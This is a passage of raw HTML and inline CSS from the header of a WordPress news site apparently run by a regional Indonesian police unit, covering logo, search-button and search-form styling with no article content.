.tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-img{max-width:50px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:36px}.tdi_10 .tdb-logo-img-wrap{margin-right:3px}.tdi_10 .tdb-logo-img-wrap:last-child{margin-right:0}.tdi_10 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;font-size:12px!important;letter-spacing:0.5px!important;}.tdi_10 .tdb-logo-text-title{font-size:17px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:105px}.tdi_10 .tdb-logo-img-wrap{margin-right:5px}.tdi_10 .tdb-logo-img-wrap:last-child{margin-right:0}.tdi_10 .tdb-logo-text-tagline{margin-top:1px;margin-left:0;font-size:12px!important;}.tdi_10 .tdb-logo-text-title{font-size:17px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tribratanews.babel.polri.go.id/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://tribratanews.babel.polri.go.id/wp-content/uploads/2023/09/logo-tbn.png" alt="Logo"  title=""  width="909" height="266" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;justify-content:flex-end!important;text-align:right!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_10 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-6px!important;padding-top:1px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_13 .tdb-header-search-button-mob:hover{color:#ff3a3a}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:23px;width:23px;height:23px;line-height:23px}.tdi_13 .tdb-header-search-button-mob svg{width:23px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:23px;height:23px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.td-header-desktop-wrap{position:relative}@media (min-width:768px){.tdi_15>.td-element-style>.td-element-style-before{background-attachment:fixed}.tdc-row[class*='stretch_row']>.tdi_15.td-pb-row>.td-element-style{left:calc((-100vw + 100%)/2)!important;transform:none!important}}.tdi_15{box-shadow:0 0 16px rgba(0,0,0,0.16)!important;z-index:999!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_15{box-shadow:0 0 16px rgba(0,0,0,0.16)!important}}@media (max-width:767px){.tdi_15{box-shadow:0 0 16px rgba(0,0,0,0.16)!important;position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_14_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://tribratanews.babel.polri.go.id/wp-content/uploads/2021/06/png-clipart-chinese-wind-pattern-red-background-chinese-style-big-red-300x113-1.png")!important;background-size:cover!important;background-position:center top!important}@media (max-width:767px){.tdi_14_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://tribratanews.babel.polri.go.id/wp-content/uploads/2021/06/png-clipart-chinese-wind-pattern-red-background-chinese-style-big-red-300x113-1.png")!important;background-position:center center!important}}</style></div></div><div id="tdi_16" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (min-width:767px){.tdi_17.tdc-row-content-vert-center,.tdi_17.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_17.tdc-row-content-vert-bottom,.tdi_17.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_17.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_17.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_17{margin-left:-5px;margin-right:-5px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_16_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://babel.polri.go.id/wp-content/uploads/2021/05/png-clipart-chinese-wind-pattern-red-background-chinese-style-big-red-300x113.png")!important;background-size:cover!important;background-position:center top!important}</style></div></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_19{width:20%!important}}@media (max-width:767px){.tdi_19{position:relative}}</style>
<div class="tdi_18_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_18_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://tribratanews.babel.polri.go.id/wp-content/uploads/2021/06/png-clipart-chinese-wind-pattern-red-background-chinese-style-big-red-300x113-1.png")!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_18_rand_style{background-color:#ed0000!important}}</style></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td-medicine-pro-logo td_block_template_10 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-top:-3px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_20{margin-left:-8px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-logo-a,.tdi_20 h1{align-items:center;justify-content:flex-start}.tdi_20 .tdb-logo-svg-wrap{display:none}.tdi_20 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:block}.tdi_20 .tdb-logo-img{max-width:250px}.tdi_20 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:8px;margin-left:0px}.tdi_20 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_20 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_20 .tdb-logo-text-tagline{margin-top:3px;margin-left:0;display:block;color:#000000;font-family:Lato!important;font-size:14px!important;font-weight:700!important;letter-spacing:1px!important;}.tdi_20 .tdb-logo-text-title{display:block;color:#000000;font-family:Lato!important;font-size:24px!important;line-height:1!important;font-weight:900!important;}.tdi_20 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_20 .tdb-logo-icon{margin-right:6px;top:0px;display:block}.tdi_20 .tdb-logo-icon:last-child{margin-right:0}.tdi_20 .tdb-logo-a:hover .tdb-logo-text-title{color:#000000;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-logo-img{max-width:150px}.tdi_20 .tdb-logo-img-wrap{margin-right:3px}.tdi_20 .tdb-logo-img-wrap:last-child{margin-right:0}.tdi_20 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;font-size:12px!important;letter-spacing:0.5px!important;}.tdi_20 .tdb-logo-text-title{font-size:17px!important;}}@media (max-width:767px){.tdi_20 .tdb-logo-img-wrap{margin-right:5px;display:block}.tdi_20 .tdb-logo-img-wrap:last-child{margin-right:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tribratanews.babel.polri.go.id/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://tribratanews.babel.polri.go.id/wp-content/uploads/2023/09/logo-tbn.png" alt="Logo"  title=""  width="909" height="266" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}.tdi_22{text-align:left!important}@media (min-width:768px) and (max-width:1018px){.tdi_22{width:80%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_23 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_10 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23{border-color:rgba(0,0,0,0.12)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_23{margin-right:-8px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_23 .tdb-head-search-btn i{font-size:20px;width:22px;height:22px;line-height:22px;color:#ffffff}.tdi_23 .tdb-head-search-btn svg{width:20px}.tdi_23 .tdb-search-icon-svg{width:22px;height:22px}.tdi_23{display:inline-block;float:right;clear:none}.tdi_23 .tdb-search-txt{top:0px;margin-right:10px;font-family:Lato!important;font-size:16px!important;line-height:80px!important;font-weight:700!important}.tdi_23 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:920px}.tdi_23 .tdb-search-form{padding:25px;border-width:0px}.tdi_23 .tdb-drop-down-search{left:auto;right:0}body .tdi_23 .tdb-drop-down-search-inner,.tdi_23 .tdb-search-form,.tdi_23 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_23 .tdb-head-search-form-input,.tdi_23 .tdb-head-search-placeholder{padding:5px 8px}.tdi_23 .tdb-search-form-inner:after{border-width:1px 0 1px 1px;border-color:rgba(211,219,226,0.7)}.tdi_23 .tdb-head-search-form-btn-icon{top:0px}.tdi_23 .tdb-head-search-form-btn{padding:4px 18px 5px;background-color:#962611;font-family:Lato!important;font-weight:700!important;text-transform:uppercase!important}.tdi_23 .tdb-aj-search-results{padding:0 25px 15px;border-width:0px}.tdi_23 .result-msg{padding:10px 25px 20px;text-align:center;font-family:Lato!important;font-size:12px!important;font-style:normal!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_23 .tdb-head-search-btn svg,.tdi_23 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_23 .tdb-head-search-btn:hover i{color:#ffffff}.tdi_23 .tdb-head-search-btn:hover svg,.tdi_23 .tdb-head-search-btn:hover svg *{fill:#ffffff}.tdi_23 .tdb-head-search-btn .tdb-search-txt{color:#ffffff}.tdi_23 .tdb-head-search-btn:hover .tdb-search-txt{color:#ffffff}.tdi_23 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_23 .tdb-drop-down-search-inner{box-shadow:0px 4px 20px 0px rgba(22,35,58,0.1)}.tdi_23 .tdb-head-search-form-input{color:#000000;font-family:Lato!important;font-size:14px!important;font-weight:700!important}.tdi_23 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_23 .tdb-head-search-placeholder{color:#555555;font-family:Lato!important;font-size:14px!important;font-weight:700!important}.tdi_23 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.4}.tdi_23 .tdb-head-search-form-btn:hover{background-color:#962611}.tdi_23 .result-msg,.tdi_23 .result-msg a{color:#dd3333}.tdi_23 .result-msg a:hover{color:#dd3333}.tdi_23 .td_module_wrap{width:33.33333333%;float:left;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_23 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_23 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_23 .tdb-aj-search-inner{margin-left:-6px;margin-right:-6px}.tdi_23 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_23 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_23 .entry-thumb{background-position:center 30%}.tdi_23 .td-image-wrap{padding-bottom:60%}.tdi_23 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_23 .td-image-container,.ie11 .tdi_23 .td-image-container{flex:0 0 auto}.ie10 .tdi_23 .td-module-meta-info,.ie11 .tdi_23 .td-module-meta-info{flex:auto}.tdi_23 .td-post-vid-time{display:block}.tdi_23 .td-module-meta-info{padding:20px 5px 0 0;border-color:#eaeaea}.tdi_23 .entry-title{margin:15px 0;font-family:Lato!important;font-size:19px!important;line-height:1.3!important;font-weight:900!important}.tdi_23 .td-excerpt{margin:15px 0 0 0;column-count:1;column-gap:48px;color:#555555;font-family:Roboto Slab!important;font-size:15px!important;line-height:1.6!important;font-weight:400!important}.tdi_23 .td-post-category{margin:0px;padding:6px 10px;background-color:#31d6aa;color:#ffffff;font-family:Lato!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_23 .td-read-more{display:none}.tdi_23 .td-author-date{display:inline}.tdi_23 .td-post-author-name{display:none}.tdi_23 .entry-review-stars{display:none}.tdi_23 .td-icon-star,.tdi_23 .td-icon-star-empty,.tdi_23 .td-icon-star-half{font-size:15px}.tdi_23 .td-module-comments{display:none}.tdi_23 .tdb-author-photo .avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_23 .td-post-category:hover{background-color:#45e0bc!important;color:#ffffff}.tdi_23 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #31d6aa}body .tdi_23 .td_module_wrap:hover .td-module-title a,.tdi_23 .tdb-aj-cur-element .entry-title a{color:#000000!important}.tdi_23 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -3px 0 0 #31d6aa}.tdi_23 .td-post-date,.tdi_23 .td-post-author-name span{color:#555555}.tdi_23 .td-editor-date,.tdi_23 .td-editor-date .td-post-author-name,.tdi_23 .td-module-comments a{font-family:Lato!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-search-txt{margin-right:6px;font-size:15px!important;line-height:70px!important}.tdi_23 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:760px}.tdi_23 .tdb-head-search-form-input,.tdi_23 .tdb-head-search-placeholder{padding:4px 6px}.tdi_23 .tdb-head-search-form-btn{padding:4px 14px 5px;font-size:13px!important}.tdi_23 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_23 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_23 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_23 .td-module-container:before{bottom:-0px}.tdi_23 .td-module-meta-info{padding:25px 10px 0 0}.tdi_23 .td-post-category{padding:5px 8px}.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #31d6aa}.tdi_23 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -3px 0 0 #31d6aa}.tdi_23 .entry-title{font-size:17px!important}.tdi_23 .td-excerpt{font-size:13px!important}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-head-search-btn i{font-size:16px;width:16px;height:16px;line-height:16px}.tdi_23 .tdb-head-search-btn svg{width:16px}.tdi_23 .tdb-search-icon-svg{width:16px;height:16px}.tdi_23 .tdb-search-txt{margin-right:5px;font-size:14px!important;line-height:60px!important}.tdi_23 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:610px}.tdi_23 .tdb-search-form{padding:15px}.tdi_23 .tdb-head-search-form-input,.tdi_23 .tdb-head-search-placeholder{padding:2px 4px}.tdi_23 .tdb-head-search-form-btn{padding:2px 12px 3px;font-size:11px!important}.tdi_23 .tdb-aj-search-results{padding:0 15px 15px}.tdi_23 .tdb-head-search-form-input{font-size:12px!important}.tdi_23 .tdb-head-search-placeholder{font-size:12px!important}.tdi_23 .result-msg{font-size:11px!important}.tdi_23 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_23 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_23 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_23 .td-module-container:before{bottom:-0px}.tdi_23 .td-module-meta-info{padding:15px 0 0 0}.tdi_23 .entry-title{margin:10px 0;font-size:13px!important}.tdi_23 .td-excerpt{margin:8px 0 0 0;font-size:11px!important}.tdi_23 .td-post-category{padding:4px 6px;font-size:10px!important}.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #31d6aa}.tdi_23 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #31d6aa}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_23 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_23 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_23 .td-module-container:before{bottom:-0px}.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #31d6aa}.tdi_23 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -3px 0 0 #31d6aa}.tdi_23 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://tribratanews.babel.polri.go.id/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Go</span></button></div></form><div class="tdb-aj-search"></div></div></div><a 